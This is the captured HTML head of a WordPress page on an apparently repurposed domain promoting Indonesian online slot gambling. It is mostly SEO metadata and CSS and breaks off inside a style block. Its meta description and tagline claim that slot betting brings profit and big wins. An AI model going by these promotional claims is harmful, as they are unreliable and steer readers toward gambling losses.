

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/
body_size: 26163
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daftar Situs Toto Slots Paling dipercaya Referensi Terunggul Tahun 2023 Indihiang - Floridainauguralball</title>
	<link rel="canonical" href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs Toto Slots Paling dipercaya Referensi Terunggul Tahun 2023 Indihiang - Floridainauguralball" />
	<meta property="og:description" content="Perubahan judi slots telah menggapai pucuknya masuk tahun 2023 ini. Banyak orang-orang yang pilih bermain games slots tak cuma sekedar cari kesenangan atau kepuasan saja, sampai lebih dari itu hasrat beberapa bettor kepada perjudian slots online lantaran mengharapkan dapat memperoleh jumlah keuntungan. Untung lewat daftar situs toto slots dapat dipercaya, tiap-tiap beberapa penjudi terutama slotters [&hellip;]" />
	<meta property="og:url" content="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/" />
	<meta property="og:site_name" content="Floridainauguralball" />
	<meta property="article:published_time" content="2023-01-16T11:52:08+00:00" />
	<meta property="og:image" content="http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/","url":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/","name":"Daftar Situs Toto Slots Paling dipercaya Referensi Terunggul Tahun 2023 Indihiang - Floridainauguralball","isPartOf":{"@id":"https://floridainauguralball.com/#website"},"primaryImageOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/#primaryimage"},"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:52:08+00:00","author":{"@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"breadcrumb":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/#primaryimage","url":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","contentUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridainauguralball.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs Toto Slots Paling dipercaya Referensi Terunggul Tahun 2023 Indihiang"}]},{"@type":"WebSite","@id":"https://floridainauguralball.com/#website","url":"https://floridainauguralball.com/","name":"Floridainauguralball","description":"Peluang Menang Besar di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridainauguralball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://floridainauguralball.com"],"url":"https://floridainauguralball.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; Feed" href="https://floridainauguralball.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://floridainauguralball.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://floridainauguralball.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://floridainauguralball.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

